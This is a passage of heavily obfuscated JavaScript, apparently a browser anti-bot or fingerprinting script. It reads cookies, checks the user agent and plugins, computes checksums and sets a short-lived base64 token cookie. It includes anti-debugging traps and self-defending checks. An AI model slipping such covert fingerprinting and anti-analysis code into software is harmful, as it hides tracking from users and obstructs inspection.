'\x72\x4e\x66\x6e')](_0x15ddd2[_0x779b('0x23', '\x6f\x6f\x72\x2a')](_0x15ddd2[_0x779b('0x24', '\x6b\x28\x4b\x23')](_0x15ddd2[_0x779b('0x25', '\x78\x47\x61\x66')](_0x94d166,0xf),0x2),_0x15ddd2[_0x779b('0x26', '\x24\x33\x21\x5d')](_0x15ddd2[_0x779b('0x27', '\x5b\x76\x64\x48')](_0x52d821,0xc0),0x6)));continue;case'\x34':_0xda60c6+=_0x4b20be[_0x779b('0x28', '\x74\x4d\x36\x57')](_0x15ddd2[_0x779b('0x29', '\x44\x34\x66\x61')](_0x52d821,0x3f));continue;case'\x35':_0x4449ca=_0x15ddd2[_0x779b('0x2a', '\x64\x42\x6f\x6b')](_0xec4e87[_0x779b('0x2b', '\x31\x2a\x37\x4e')](_0x52f158++),0xff);continue;case'\x36':_0x52d821=_0xec4e87[_0x779b('0x2c', '\x38\x48\x61\x68')](_0x52f158++);continue;case'\x37':_0xda60c6+=_0x4b20be[_0x779b('0x2d', '\x78\x47\x61\x66')](_0x15ddd2[_0x779b('0x2e', '\x72\x23\x24\x6a')](_0x4449ca,0x2));continue;case'\x38':_0xda60c6+=_0x4b20be[_0x779b('0x2f', '\x55\x33\x30\x6c')](_0x15ddd2[_0x779b('0x30', '\x68\x45\x38\x58')](_0x15ddd2[_0x779b('0x31', '\x72\x4e\x66\x6e')](_0x15ddd2[_0x779b('0x32', '\x33\x44\x6f\x79')](_0x4449ca,0x3),0x4),_0x15ddd2[_0x779b('0x33', '\x6f\x6f\x72\x2a')](_0x15ddd2[_0x779b('0x34', '\x28\x7a\x6c\x50')](_0x94d166,0xf0),0x4)));continue;}break;}}continue;case'\x35':_0xda60c6='';continue;case'\x36':var _0x4b20be=_0x779b('0x35', '\x5b\x76\x64\x48');continue;case'\x37':var _0xda60c6,_0x52f158,_0x3f006c;continue;}break;}}function _0x43c254(_0x1f340f){var _0x216a03=_0x54d9a9(this,function(){var _0x402381=function(){return'\x64\x65\x76';},_0x1f67ac=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0xf26627=function(){var _0x3364a6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3364a6['\x74\x65\x73\x74'](_0x402381['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x56af6d=function(){var _0x15c130=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x15c130['\x74\x65\x73\x74'](_0x1f67ac['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x7b7b62=function(_0x43ff05){var _0x1ccce0=~-0x1>>0x1+0xff%0x0;if(_0x43ff05['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1ccce0)){_0x31bee5(_0x43ff05);}};var _0x31bee5=function(_0x6a57){var _0x3035dc=~-0x4>>0x1+0xff%0x0;if(_0x6a57['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3035dc){_0x7b7b62(_0x6a57);}};if(!_0xf26627()){if(!_0x56af6d()){_0x7b7b62('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x7b7b62('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x7b7b62('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x216a03();return function(_0x425a6a){_0x5242d3+=_0x425a6a;return _0x2151d5[_0x779b('0x36', '\x31\x79\x2a\x26')](_0x1f340f,_0x425a6a);};}function _0x13b5b3(){var _0x42b7f9={'\x50\x46\x48':function _0x811320(_0x5c8f70,_0x27089f){return _0x5c8f70<_0x27089f;},'\x73\x63\x6d':function _0x5223ad(_0x3f9ce1,_0x31e718){return _0x3f9ce1+_0x31e718;},'\x4c\x58\x47':function _0x4db4ca(_0x9e9987){return _0x9e9987();}};var _0x1e63cc=_0x779b('0x37', '\x28\x33\x67\x75')[_0x779b('0x38', '\x55\x70\x6f\x71')]('\x7c'),_0x5f34dc=0x0;while(!![]){switch(_0x1e63cc[_0x5f34dc++]){case'\x30':return _0x21ce38;continue;case'\x31':var _0xbefc68=new _0x1f4bbb[_0x779b('0x39', '\x39\x49\x4e\x5a')](_0x779b('0x3a', '\x28\x33\x67\x75'));continue;case'\x32':for(var _0x3f4a70=0x0;_0x42b7f9[_0x779b('0x3b', '\x31\x79\x2a\x26')](_0x3f4a70,_0x82a5e2[_0x779b('0x3c', '\x78\x47\x61\x66')]);_0x3f4a70++){var _0x49ff79=_0x82a5e2[_0x3f4a70][_0x779b('0x3d', '\x37\x66\x34\x41')](0x0,_0x82a5e2[_0x3f4a70][_0x779b('0x3e', '\x6b\x45\x4c\x4f')]('\x3d'));var _0x377256=_0x82a5e2[_0x3f4a70][_0x779b('0x3f', '\x74\x4d\x36\x57')](_0x42b7f9[_0x779b('0x40', '\x5e\x23\x4e\x39')](_0x82a5e2[_0x3f4a70][_0x779b('0x41', '\x55\x70\x6f\x71')]('\x3d'),0x1),_0x82a5e2[_0x3f4a70][_0x779b('0x42', '\x42\x67\x23\x56')]);if(_0xbefc68[_0x779b('0x43', '\x5e\x50\x5a\x44')](_0x49ff79)){_0x21ce38[_0x21ce38[_0x779b('0x44', '\x6f\x46\x45\x77')]]=_0x377256;}}continue;case'\x33':var _0x21ce38=new _0x1f4bbb[_0x779b('0x45', '\x68\x45\x38\x58')]();continue;case'\x34':var _0x82a5e2=_0x5854a8[_0x779b('0x46', '\x44\x34\x66\x61')][_0x779b('0x47', '\x79\x5b\x36\x5e')]('\x3b');continue;case'\x35':_0x42b7f9[_0x779b('0x48', '\x46\x6a\x6b\x72')](_0x4f2052);continue;}break;}}function _0x315d29(_0x5310b7){var _0x575144={'\x55\x66\x42':function _0x32bc8c(_0x368180,_0x390bdd){return _0x368180<_0x390bdd;},'\x49\x68\x51':function _0x257f69(_0x4f423c,_0x4d9304){return _0x4f423c+_0x4d9304;},'\x44\x4f\x6e':function _0x384a49(_0x3764ec,_0x4cac45){return _0x3764ec%_0x4cac45;},'\x59\x68\x68':function _0xd39be1(_0x412d7d){return _0x412d7d();},'\x4d\x6d\x4e':function _0x42a873(_0x4dca7f,_0x29cd4c){return _0x4dca7f(_0x29cd4c);},'\x6a\x44\x74':function _0x3cef52(_0x3b2f39){return _0x3b2f39();},'\x76\x54\x78':function _0x459f18(_0x5bcbfb,_0x57acec){return _0x5bcbfb+_0x57acec;},'\x6f\x71\x58':function _0x4d93d5(_0x2c0e71,_0x596298){return _0x2c0e71+_0x596298;},'\x77\x46\x57':function _0x53cde9(_0x115f11,_0x4751f4){return _0x115f11-_0x4751f4;},'\x72\x50\x48':function _0x9d82bf(_0x2d87e4,_0x1f3635){return _0x2d87e4(_0x1f3635);},'\x69\x73\x50':function _0x1295be(_0x4c3afa,_0x432ac6,_0x1da3d0,_0x12180c){return _0x4c3afa(_0x432ac6,_0x1da3d0,_0x12180c);}};var _0x4d41e1=_0x779b('0x49', '\x31\x2a\x37\x4e')[_0x779b('0x4a', '\x4b\x31\x5d\x45')]('\x7c'),_0xf711f6=0x0;while(!![]){switch(_0x4d41e1[_0xf711f6++]){case'\x30':for(var _0x93065e=0x0;_0x575144[_0x779b('0x4b', '\x7a\x50\x5e\x40')](_0x93065e,_0x2095e2[_0x779b('0x4c', '\x6a\x71\x4d\x75')]);_0x93065e++){_0x4f4b24+=_0x575144[_0x779b('0x4d', '\x72\x23\x24\x6a')](_0x2095e2[_0x779b('0x4e', '\x55\x33\x30\x6c')](_0x93065e),_0x7a367f[_0x779b('0x4f', '\x33\x44\x6f\x79')](_0x575144[_0x779b('0x50', '\x36\x43\x4d\x36')](_0x93065e,_0x7a367f[_0x779b('0x51', '\x28\x33\x67\x75')])))[_0x779b('0x52', '\x6b\x45\x4c\x4f')](0x10);}continue;case'\x31':_0x575144[_0x779b('0x53', '\x46\x51\x4d\x5a')](_0x4f2052);continue;case'\x32':var _0x97f242='\x3e\x6b\x5a\x4c\xf6\xe9\xcb\x8f';var _0xad42c8=0x3;while(--_0xad42c8){_0x97f242=_0x97f242['\x73\x75\x62\x73\x74\x72'](0x1)+_0x97f242[0x0];}var _0x271482=_0x97f242;var _0x82a762=_0x97f242['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x82a762){_0x271482=_0x271482['\x73\x75\x62\x73\x74\x72'](0x1)+_0x271482[0x0];}var _0x17a5e5='\xf3\x78\xf1\x5a\x41\x5e\xfe\x6c';var _0x2909d2=0x2;var _0x718077=0x0;var _0x3dbbf4=[];for(var _0x75f3ef=0x0;_0x75f3ef<_0x17a5e5['\x6c\x65\x6e\x67\x74\x68'];_0x75f3ef++){_0x3dbbf4['\x70\x75\x73\x68'](_0x75f3ef);}var _0x65bdfa=_0x3dbbf4.map(function(_0xc11aee){return (_0x3dbbf4[_0xc11aee]%_0x2909d2)?'':_0x17a5e5[_0xc11aee];})['\x6a\x6f\x69\x6e']('');var _0x679d5a=_0x3dbbf4.map(function(_0xcf8eb8){return (_0x3dbbf4[_0xcf8eb8]%_0x2909d2)?_0x17a5e5[_0xcf8eb8]:'';})['\x6a\x6f\x69\x6e']('');var _0xe5cf66=[];for(var _0x537673=0x0;_0x537673<_0x65bdfa['\x6c\x65\x6e\x67\x74\x68']+_0x679d5a['\x6c\x65\x6e\x67\x74\x68'];_0x537673++){_0xe5cf66['\x70\x75\x73\x68'](_0x537673);}var _0x52300f=_0xe5cf66.map(function(_0x3da0ca){return _0x3da0ca%_0x2909d2==_0x718077?_0x65bdfa[_0x3da0ca/_0x2909d2]:_0x679d5a[_0x3da0ca/_0x2909d2|_0x718077];})['\x6a\x6f\x69\x6e']('');var _0x9eddc3='\x07\x69\xef\x24\x83\x3b\xea\x36';var _0xc64d63=0x8;while(--_0xc64d63){_0x9eddc3=_0x9eddc3['\x73\x75\x62\x73\x74\x72'](0x1)+_0x9eddc3[0x0];}var _0x665f75=_0x9eddc3;var _0x840515=_0x9eddc3['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x840515){_0x665f75=_0x665f75['\x73\x75\x62\x73\x74\x72'](0x1)+_0x665f75[0x0];}var _0x2095e2=_0x779b('0x55', _0x52300f);continue;case'\x33':var _0x18636e;continue;case'\x34':_0x79b7[_0x779b('0x56', '\x76\x36\x42\x61')](_0x575144[_0x779b('0x57', '\x46\x51\x4d\x5a')](btoa,_0x5310b7));continue;case'\x35':_0x79b7[_0x779b('0x58', '\x33\x59\x50\x54')]();continue;case'\x36':_0x575144[_0x779b('0x59', '\x55\x70\x6f\x71')](_0x4f2052);continue;case'\x37':_0x18636e=_0x575144[_0x779b('0x5a', '\x31\x2a\x37\x4e')](btoa,_0x575144[_0x779b('0x5b', '\x66\x74\x58\x71')](_0x575144[_0x779b('0x5c', '\x79\x5b\x36\x5e')](_0x575144[_0x779b('0x5d', '\x5a\x40\x74\x4b')](_0x575144[_0x779b('0x5e', '\x33\x59\x50\x54')](_0x779b(_0x575144[_0x779b('0x5f', '\x5b\x56\x62\x6c')](_0x79b7[_0x779b('0x60', '\x76\x36\x42\x61')],0x1),_0x2095e2[_0x779b('0x61', '\x5b\x76\x64\x48')](0x0,0x5)),_0x779b('0x62', '\x72\x55\x52\x67')),_0x7a367f),_0x779b('0x63', '\x5a\x40\x74\x4b')),_0x4f4b24));continue;case'\x38':var _0x7a367f=_0x5f3fb3[_0x779b('0x64', '\x6f\x46\x45\x77')]();continue;case'\x39':var _0x5c7418=_0x575144[_0x779b('0x65', '\x31\x4d\x64\x73')](_0x13b5b3);continue;case'\x31\x30':for(var _0x93065e=0x0;_0x575144[_0x779b('0x66', '\x6b\x28\x4b\x23')](_0x93065e,_0x5c7418[_0x779b('0x67', '\x55\x77\x36\x6d')]);_0x93065e++){_0x5f3fb3[_0x93065e]=_0x575144[_0x779b('0x68', '\x66\x74\x58\x71')](_0x8034bb,_0x5310b7+_0x5c7418[_0x93065e]);}continue;case'\x31\x31':var _0x4f4b24='';continue;case'\x31\x32':_0x575144[_0x779b('0x69', '\x28\x7a\x4b\x65')](_0x105ce7,_0x779b('0x6a', '\x5b\x56\x62\x6c'),_0x18636e,0x14);continue;case'\x31\x33':var _0x5f3fb3=new _0x1f4bbb[_0x779b('0x6b', '\x44\x66\x79\x45')](_0x5c7418[_0x779b('0x6c', '\x6b\x28\x4b\x23')]);continue;}break;}}function _0x8034bb(_0x5d6dc9){var _0x52fdd3=0x0;for(var _0x240b53=0x0;_0x2151d5[_0x779b('0x6d', '\x79\x5b\x36\x5e')](_0x240b53,_0x5d6dc9[_0x779b('0x6e', '\x68\x45\x38\x58')]);_0x240b53++){_0x52fdd3+=_0x5d6dc9[_0x779b('0x6f', '\x5b\x76\x64\x48')](_0x240b53);}_0x2151d5[_0x779b('0x70', '\x74\x4d\x36\x57')](_0x4f2052);return _0x52fdd3;}function _0x105ce7(_0x3d55ea,_0x62a74c,_0x51ce40){var _0x7de578='';if(_0x51ce40){var _0x554a7e=new _0x1f4bbb[_0x779b('0x71', '\x4b\x31\x5d\x45')]();_0x554a7e[_0x779b('0x72', '\x55\x77\x36\x6d')](_0x2151d5[_0x779b('0x73', '\x44\x34\x66\x61')](_0x554a7e[_0x779b('0x74', '\x5a\x40\x74\x4b')](),_0x2151d5[_0x779b('0x75', '\x31\x79\x2a\x26')](_0x51ce40,0x3e8)));var _0x7de578=_0x2151d5[_0x779b('0x76', '\x7a\x50\x5e\x40')](_0x779b('0x77', '\x33\x59\x50\x54'),_0x554a7e[_0x779b('0x78', '\x6b\x28\x4b\x23')]());}_0x5854a8[_0x779b('0x79', '\x50\x49\x2a\x6d')]=_0x2151d5[_0x779b('0x7a', '\x33\x59\x50\x54')](_0x2151d5[_0x779b('0x7b', '\x46\x6a\x6b\x72')](_0x2151d5[_0x779b('0x7c', '\x72\x4e\x66\x6e')](_0x3d55ea,'\x3d')+_0x62a74c,_0x7de578),_0x779b('0x7d', '\x5a\x40\x74\x4b'));}function _0x37e447(){var _0x2a430e={'\x79\x72\x54':function _0x54c3a4(_0x1a3bd9,_0x561f57){return _0x2151d5[_0x779b('0x7e', '\x63\x76\x5a\x6d')](_0x1a3bd9,_0x561f57);},'\x42\x50\x59':function _0x4d44fc(_0x3216d6,_0x3ba4e2){return _0x2151d5[_0x779b('0x7f', '\x46\x51\x4d\x5a')](_0x3216d6,_0x3ba4e2);},'\x41\x76\x4e':function _0x3bae14(_0x55cc91,_0x144151){return _0x2151d5[_0x779b('0x80', '\x55\x70\x6f\x71')](_0x55cc91,_0x144151);},'\x4c\x74\x6c':function _0x270629(_0x1c60a3,_0x1b0dc6){return _0x2151d5[_0x779b('0x81', '\x28\x7a\x4b\x65')](_0x1c60a3,_0x1b0dc6);},'\x78\x77\x67':function _0x169dc6(_0x538d7f,_0x45b154){return _0x2151d5[_0x779b('0x82', '\x6a\x71\x4d\x75')](_0x538d7f,_0x45b154);}};function _0x5bd47b(_0x505500){if(_0x2a430e[_0x779b('0x83', '\x31\x79\x2a\x26')]((''+_0x2a430e[_0x779b('0x84', '\x72\x4e\x66\x6e')](_0x505500,_0x505500))[_0x779b('0x85', '\x55\x70\x6f\x71')],0x1)||_0x2a430e[_0x779b('0x86', '\x44\x66\x79\x45')](_0x2a430e[_0x779b('0x87', '\x28\x33\x67\x75')](_0x505500,0x14),0x0)){(function(){}[_0x779b('0x88', '\x31\x2a\x37\x4e')](_0x779b('0x89', '\x55\x70\x6f\x71'))());}else{(function(){}[_0x779b('0x8a', '\x46\x6a\x6b\x72')](_0x779b('0x8b', '\x46\x51\x4d\x5a'))());}return _0x2a430e[_0x779b('0x8c', '\x42\x67\x23\x56')](_0x5bd47b,++_0x505500);}try{return _0x2151d5[_0x779b('0x8d', '\x50\x49\x2a\x6d')](_0x5bd47b,0x0);}catch(_0x24c8f7){}};function _0x4f2052(){if(_0x2151d5[_0x779b('0x8e', '\x55\x77\x36\x6d')](new _0x1f4bbb[_0x779b('0x8f', '\x79\x5b\x36\x5e')]()[_0x779b('0x90', '\x6f\x6f\x72\x2a')](),_0x21fb5f)>0x1f4){_0x2151d5[_0x779b('0x91', '\x66\x74\x58\x71')](_0x37e447);}}function _0x18d181(_0x54beb9){var _0x531c71={'\x48\x56\x42':function _0x162ede(_0x51b6ab,_0x1409ab){return _0x51b6ab<_0x1409ab;},'\x69\x63\x4f':function _0x1963b4(_0x9dca1,_0x527f39){return _0x9dca1<_0x527f39;},'\x59\x76\x79':function _0x501552(_0x46c336,_0x45025d){return _0x46c336!==_0x45025d;},'\x6f\x49\x43':function _0x194ff0(_0x3b8300){return _0x3b8300();},'\x43\x56\x75':function _0x57229d(_0x176fcc,_0x2673c0){return _0x176fcc(_0x2673c0);},'\x6d\x62\x67':function _0x2ec3c4(_0x2d98b8,_0x490a78){return _0x2d98b8+_0x490a78;},'\x78\x62\x57':function _0x1171b8(_0x6872b7,_0x4d29f8){return _0x6872b7+_0x4d29f8;},'\x74\x71\x52':function _0x3dc9d2(_0x574d58,_0x12f529){return _0x574d58(_0x12f529);},'\x73\x4d\x43':function _0x4f304a(_0x2ee54f,_0x49301a){return _0x2ee54f+_0x49301a;},'\x50\x58\x4b':function _0x4d3c55(_0x254424,_0x4f42d3){return _0x254424===_0x4f42d3;},'\x42\x69\x74':function _0x729496(_0x468140,_0x2409fc){return _0x468140(_0x2409fc);},'\x6c\x63\x50':function _0x3d87aa(_0x3366e7,_0x4491a5){return _0x3366e7===_0x4491a5;},'\x73\x49\x67':function _0x4c6064(_0xa89297,_0x103403){return _0xa89297+_0x103403;},'\x57\x42\x45':function _0x1c5495(_0x250178,_0xc94709){return _0x250178(_0xc94709);},'\x4f\x66\x7a':function _0x288d61(_0x5faa48,_0x3f0667){return _0x5faa48+_0x3f0667;},'\x66\x4d\x6b':function _0xf9ccdd(_0x701a8d,_0xf008af){return _0x701a8d+_0xf008af;},'\x59\x77\x41':function _0x4ee127(_0x5a04d5,_0x10b483){return _0x5a04d5+_0x10b483;},'\x7a\x63\x78':function _0x5c149b(_0x335441,_0x22c0ca){return _0x335441(_0x22c0ca);},'\x62\x67\x47':function _0x28fb98(_0x2402d1,_0x5c3cf9){return _0x2402d1(_0x5c3cf9);},'\x57\x4e\x70':function _0x58c447(_0x31e90d,_0x4bc0a0){return _0x31e90d<_0x4bc0a0;},'\x4d\x6a\x6d':function _0x54d893(_0x41f0a1,_0x11c759){return _0x41f0a1>_0x11c759;},'\x6f\x72\x73':function _0x43a6b2(_0x2021c5,_0x56d6f0){return _0x2021c5===_0x56d6f0;},'\x6e\x72\x6a':function _0x50f360(_0x17addb,_0x2b139f){return _0x17addb==_0x2b139f;},'\x55\x4a\x55':function _0xfb33cc(_0x968d50,_0x166263){return _0x968d50==_0x166263;},'\x75\x4b\x45':function _0x368641(_0xe9e2ae,_0x365d80){return _0xe9e2ae(_0x365d80);},'\x49\x50\x44':function _0xc378b3(_0x19b146,_0x1f542c){return _0x19b146(_0x1f542c);},'\x65\x4e\x64':function _0x544c96(_0x406d4f,_0x4effbb){return _0x406d4f+_0x4effbb;},'\x58\x50\x71':function _0x4568ad(_0x2b787f,_0x2e8b95){return _0x2b787f===_0x2e8b95;},'\x51\x4f\x49':function _0x168c05(_0x202e9c,_0x1c254c){return _0x202e9c+_0x1c254c;},'\x7a\x45\x4e':function _0x5d7e69(_0x55fcf5,_0x58bc2e){return _0x55fcf5+_0x58bc2e;},'\x46\x7a\x6d':function _0x26974a(_0xdaf485,_0x37dcd0){return _0xdaf485+_0x37dcd0;},'\x4c\x4d\x6a':function _0x35330b(_0xf275f2){return _0xf275f2();}};var _0x2eaa4a=_0x779b('0x92', '\x38\x48\x61\x68')[_0x779b('0xc', '\x6b\x45\x4c\x4f')]('\x7c'),_0x38c710=0x0;while(!![]){switch(_0x2eaa4a[_0x38c710++]){case'\x30':var _0x12ed48=new Array();continue;case'\x31':var _0x259de2=_0x779b('0x93', '\x6f\x46\x45\x77');continue;case'\x32':for(var _0xd15661=0x6;_0x531c71[_0x779b('0x94', '\x50\x49\x2a\x6d')](_0xd15661,_0x259de2[_0x779b('0x95', '\x5b\x56\x62\x6c')]);_0xd15661++){_0x2fabf3+=_0x259de2[_0xd15661];}continue;case'\x33':var _0x486e4f='';continue;case'\x34':var _0x2fabf3='';continue;case'\x35':return _0x12ed48[_0x779b('0x96', '\x78\x30\x45\x26')]();continue;case'\x36':for(var _0x43e291=0x0;_0x531c71[_0x779b('0x97', '\x24\x33\x21\x5d')](_0x43e291,_0x54beb9[_0x779b('0x98', '\x5e\x50\x5a\x44')]);_0x43e291++){var _0x117f2d=_0x54beb9[_0x43e291][0x0];var _0x27cfd3=_0x54beb9[_0x43e291][0x2];switch(_0x54beb9[_0x43e291][0x1]){case _0x779b('0x99', '\x36\x43\x4d\x36'):try{if(_0x531c71[_0x779b('0x9a', '\x79\x5b\x36\x5e')](typeof _0x531c71[_0x779b('0x9b', '\x7a\x4a\x77\x6b')](_0x27cfd3),_0x779b('0x9c', '\x44\x66\x79\x45'))){_0x12ed48[_0x12ed48[_0x779b('0x9d', '\x72\x23\x24\x6a')]]=_0x531c71[_0x779b('0x9e', '\x79\x5b\x36\x5e')](_0x574f1d,_0x531c71[_0x779b('0x9f', '\x6f\x46\x45\x77')](_0x117f2d,_0x779b('0xa0', '\x5e\x50\x5a\x44')));}else{_0x12ed48[_0x12ed48[_0x779b('0x95', '\x5b\x56\x62\x6c')]]=_0x531c71[_0x779b('0xa1', '\x28\x33\x67\x75')](_0x574f1d,_0x531c71[_0x779b('0xa2', '\x78\x47\x61\x66')](_0x117f2d,_0x779b('0xa3', '\x6b\x28\x4b\x23')));}}catch(_0x42e62b){_0x12ed48[_0x12ed48[_0x779b('0xa4', '\x5a\x40\x74\x4b')]]=_0x531c71[_0x779b('0xa5', '\x33\x59\x50\x54')](_0x574f1d,_0x531c71[_0x779b('0xa6', '\x28\x7a\x4b\x65')](_0x117f2d,_0x779b('0xa7', '\x55\x77\x36\x6d')));}break;case _0x779b('0xa8', '\x72\x4e\x66\x6e'):try{try{_0x486e4f=_0x531c71[_0x779b('0xa9', '\x68\x45\x38\x58')](_0x27cfd3);if(_0x531c71[_0x779b('0xaa', '\x31\x4d\x64\x73')](typeof _0x486e4f,_0x779b('0xab', '\x46\x51\x4d\x5a'))){_0x12ed48[_0x12ed48[_0x779b('0xac', '\x64\x42\x6f\x6b')]]=_0x531c71[_0x779b('0xad', '\x55\x77\x36\x6d')](_0x574f1d,_0x531c71[_0x779b('0xae', '\x31\x79\x2a\x26')](_0x117f2d,_0x779b('0xaf', '\x44\x66\x79\x45')));}else if(_0x531c71[_0x779b('0xb0', '\x39\x49\x4e\x5a')](_0x486e4f,null)){_0x12ed48[_0x12ed48[_0x779b('0x51', '\x28\x33\x67\x75')]]=_0x531c71[_0x779b('0xb1', '\x41\x25\x25\x43')](_0x574f1d,_0x531c71[_0x779b('0xb2', '\x5b\x56\x62\x6c')](_0x117f2d,_0x779b('0xb3', '\x46\x6a\x6b\x72')));}else{_0x12ed48[_0x12ed48[_0x779b('0xb4', '\x72\x55\x52\x67')]]=_0x531c71[_0x779b('0xb5', '\x6b\x28\x4b\x23')](_0x574f1d,_0x531c71[_0x779b('0xb6', '\x6b\x28\x4b\x23')](_0x531c71[_0x779b('0xb7', '\x46\x51\x4d\x5a')](_0x117f2d,'\x3d'),_0x486e4f[_0x779b('0xb8', '\x7a\x4a\x77\x6b')]()));}}catch(_0x1ccd2f){_0x12ed48[_0x12ed48[_0x779b('0x9d', '\x72\x23\x24\x6a')]]=_0x574f1d(_0x531c71[_0x779b('0xb9', '\x6a\x71\x4d\x75')](_0x117f2d,_0x779b('0xba', '\x50\x49\x2a\x6d')));break;}break;}catch(_0x4bb03f){_0x12ed48[_0x12ed48[_0x779b('0x6e', '\x68\x45\x38\x58')]]=_0x531c71[_0x779b('0xbb', '\x78\x47\x61\x66')](_0x574f1d,_0x531c71[_0x779b('0xbc', '\x44\x34\x66\x61')](_0x531c71[_0x779b('0xbd', '\x63\x76\x5a\x6d')](_0x117f2d,'\x3d'),_0x4bb03f));}break;case _0x779b('0xbe', '\x24\x33\x21\x5d'):try{var _0x5b1067=_0x779b('0xbf', '\x5b\x76\x64\x48')[_0x779b('0xc0', '\x6f\x46\x45\x77')]('\x7c'),_0x4097bd=0x0;while(!![]){switch(_0x5b1067[_0x4097bd++]){case'\x30':try{_0x1db405=_0x301efd[_0x779b('0xc1', '\x55\x33\x30\x6c')]('\x69');}catch(_0x4466c4){_0x12ed48[_0x12ed48[_0x779b('0xc2', '\x44\x34\x66\x61')]]=_0x531c71[_0x779b('0xc3', '\x46\x51\x4d\x5a')](_0x574f1d,_0x779b('0xc4', '\x78\x47\x61\x66'));break;}continue;case'\x31':var _0x301efd=[];continue;case'\x32':for(var _0x1db405=0x0;_0x531c71[_0x779b('0xc5', '\x68\x45\x38\x58')](_0x1db405,_0x301efd[_0x779b('0xc6', '\x28\x7a\x4b\x65')]);_0x1db405++){_0x12ed48[_0x12ed48[_0x779b('0x85', '\x55\x70\x6f\x71')]]=_0x531c71[_0x779b('0xc7', '\x7a\x4a\x77\x6b')](_0x574f1d,_0x531c71[_0x779b('0xc8', '\x5e\x23\x4e\x39')](_0x779b('0xc9', '\x31\x79\x2a\x26'),_0x301efd[_0x1db405]));}continue;case'\x33':for(var _0x1db405=0x0;_0x531c71[_0x779b('0xca', '\x55\x33\x30\x6c')](_0x1db405,_0x594fb8[_0x779b('0xcb', '\x6b\x28\x4b\x23')][_0x779b('0x3c', '\x78\x47\x61\x66')]);_0x1db405++){var _0x4d07eb=_0x779b('0xcc', '\x5e\x50\x5a\x44')[_0x779b('0xcd', '\x75\x4b\x4e\x63')]('\x7c'),_0x195aaa=0x0;while(!![]){switch(_0x4d07eb[_0x195aaa++]){case'\x30':if(_0x531c71[_0x779b('0xce', '\x74\x4d\x36\x57')](_0x301efd[_0x779b('0xcf', '\x46\x51\x4d\x5a')](_0x31f691),0x0)){_0x301efd[_0x779b('0xd0', '\x39\x49\x4e\x5a')](_0x31f691);}continue;case'\x31':if(typeof _0x480db3===_0x779b('0xd1', '\x79\x62\x30\x26')){_0x31f691=_0x779b('0xd2', '\x68\x45\x38\x58');}else if(_0x531c71[_0x779b('0xd3', '\x5a\x40\x74\x4b')](_0x480db3[_0x779b('0xd4', '\x28\x7a\x4b\x65')]('\x2e')[_0x779b('0xd5', '\x50\x49\x2a\x6d')],0x1)){_0x31f691=_0x480db3[_0x779b('0xd6', '\x6f\x6f\x72\x2a')]('\x2e')[_0x779b('0xd7', '\x4b\x31\x5d\x45')]();}continue;case'\x32':var _0x480db3=_0x594fb8[_0x779b('0xd8', '\x7a\x50\x5e\x40')][_0x1db405][_0x779b('0xd9', '\x24\x33\x21\x5d')];continue;case'\x33':if(_0x531c71[_0x779b('0xda', '\x5b\x76\x64\x48')](typeof _0x594fb8[_0x779b('0xdb', '\x6a\x71\x4d\x75')][_0x1db405],_0x779b('0xdc', '\x44\x34\x66\x61'))){_0x12ed48[_0x12ed48[_0x779b('0xdd', '\x31\x79\x2a\x26')]]=_0x531c71[_0x779b('0xde', '\x36\x43\x4d\x36')](_0x574f1d,_0x779b('0xdf', '\x6b\x28\x4b\x23'));break;}continue;case'\x34':var _0x31f691=_0x779b('0xe0', '\x78\x30\x45\x26');continue;}break;}}continue;case'\x34':try{var _0x1b701d=_0x594fb8[_0x779b('0xe1', '\x68\x45\x38\x58')][_0x779b('0xb4', '\x72\x55\x52\x67')];if(_0x531c71[_0x779b('0xe2', '\x46\x6a\x6b\x72')](_0x1b701d,0x0)||_0x531c71[_0x779b('0xe3', '\x44\x34\x66\x61')](_0x1b701d,null)){_0x12ed48[_0x12ed48[_0x779b('0xc6', '\x28\x7a\x4b\x65')]]=_0x531c71[_0x779b('0xe4', '\x75\x4b\x4e\x63')](_0x574f1d,_0x779b('0xe5', '\x5b\x56\x62\x6c'));break;}}catch(_0x4e3320){_0x12ed48[_0x12ed48[_0x779b('0xe6', '\x7a\x4a\x77\x6b')]]=_0x531c71[_0x779b('0xe7', '\x5b\x76\x64\x48')](_0x574f1d,_0x779b('0xe8', '\x36\x43\x4d\x36'));break;}continue;}break;}}catch(_0x48de2e){_0x12ed48[_0x12ed48[_0x779b('0xe9', '\x7a\x50\x5e\x40')]]=_0x531c71[_0x779b('0xea', '\x55\x33\x30\x6c')](_0x574f1d,_0x531c71[_0x779b('0xeb', '\x7a\x4a\x77\x6b')](_0x779b('0xec', '\x7a\x4a\x77\x6b'),_0x48de2e));}break;case _0x779b('0xed', '\x66\x74\x58\x71'):if(_0x531c71[_0x779b('0xee', '\x6f\x46\x45\x77')](_0x117f2d,_0x779b('0xef', '\x7a\x50\x5e\x40'))){try{var _0x245f28='';var _0xde42a7=navigator[_0x779b('0xf0', '\x6a\x71\x4d\x75')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x779b('0xf1', '\x6b\x28\x4b\x23')](_0xde42a7)){_0x245f28=_0x779b('0xf2', '\x55\x33\x30\x6c');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x779b('0xf3', '\x55\x77\x36\x6d')](_0xde42a7)){_0x245f28=_0x779b('0xf4', '\x72\x4e\x66\x6e');}else{_0x245f28=_0x779b('0xf5', '\x46\x6a\x6b\x72');}_0x12ed48[_0x12ed48[_0x779b('0xd5', '\x50\x49\x2a\x6d')]]=_0x531c71[_0x779b('0xf6', 